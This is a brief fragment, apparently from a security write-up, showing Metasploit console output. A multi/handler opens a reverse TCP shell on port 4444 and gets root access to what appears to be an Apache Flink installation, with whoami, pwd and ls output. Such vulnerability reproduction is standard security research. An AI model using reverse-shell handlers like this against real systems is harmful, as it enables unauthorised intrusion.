 msf5 exploit(multi/handler) > exploit
[*] Started reverse TCP handler on 192.168.1.108:4444
[*] Sending stage (2952 bytes) to 192.168.1.108
[*] Command shell session 5 opened (192.168.1.108:4444 -> 192.168.1.108:56482) at 2020-10-27 20:14:54 +0800
whoami
root
pwd
/opt/flink
ls
bin
conf
examples
lib
LICENSE
licenses
log
NOTICE
opt
plugins
README.txt
bgbing安全